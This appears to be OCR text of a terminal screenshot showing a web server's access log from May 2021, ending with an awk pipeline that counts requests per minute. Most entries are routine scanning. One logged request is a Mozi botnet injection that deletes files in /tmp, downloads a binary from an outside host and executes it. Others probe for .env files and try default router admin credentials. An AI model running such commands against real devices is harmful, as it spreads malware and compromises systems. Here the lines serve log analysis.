 Terminal File Edit View Search Terminal Help En 15:26
171.125.25.161 - - [05/May/2021:13:48:44 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://171.125.25.161:37822/Mozi.a;chmod+777+Mozi
.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 196 "-" "Hello, world"
188.75.171.194 - - [05/May/2021:13:50:22 +0000] "GET / HTTP/1.0" 200 19 "-" "-"
183.136.225.16 - - [05/May/2021:14:05:38 +0000] "GET / HTTP/1.1" 200 19 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0)
 Gecko/20100101 Firefox/47.0"
183.136.225.16 - - [05/May/2021:14:05:39 +0000] "GET / HTTP/1.1" 200 19 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36 QIHU 360SE"
187.56.222.100 - - [05/May/2021:14:53:35 +0000] "GET / HTTP/1.1" 200 19 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36"
109.162.123.99 - - [05/May/2021:14:56:38 +0000] "GET /index3.html HTTP/1.1" 404 196 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.
16; rv:86.0) Gecko/20100101 Firefox/86.0"
194.62.6.193 - - [05/May/2021:15:43:13 +0000] "GET / HTTP/1.1" 200 19 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/2
0100101 Firefox/76.0"
109.162.123.99 - - [06/May/2021:09:59:26 +0000] "GET / HTTP/1.1" 200 19 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko
/20100101 Firefox/61.0"
109.162.123.99 - - [06/May/2021:09:59:27 +0000] "GET /favicon.ico HTTP/1.1" 404 196 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:61.0) Gecko/20100101 Firefox/61.0"
109.162.123.99 - - [06/May/2021:10:00:02 +0000] "GET /index3.html HTTP/1.1" 404 196 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:61.0) Gecko/20100101 Firefox/61.0"
109.162.123.99 - - [06/May/2021:10:04:05 +0000] "GET / HTTP/1.1" 200 19 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko
/20100101 Firefox/61.0"
52.154.74.227 - - [06/May/2021:10:17:08 +0000] "GET /.env HTTP/1.1" 404 196 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
52.154.74.227 - - [06/May/2021:10:17:08 +0000] "POST / HTTP/1.1" 200 19 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
192.241.214.193 - - [06/May/2021:10:33:20 +0000] "GET /hudson HTTP/1.1" 404 196 "-" "Mozilla/5.0 zgrab/0.x"
42.228.43.202 - - [06/May/2021:10:46:54 +0000] "GET /boaform/admin/formLogin?username=adminisp&psd=adminisp HTTP/1.0" 404 196 "-" "
-"
[root@ip-172-31-36-164 ~]# awk '{print $4}' /var/log/httpd/access_log | cut -d ':' -f 1,2,3 | sort | uniq -c | sort -gr | head -n1
      8 [05/May/2021:12:37
[root@ip-172-31-36-164 ~]#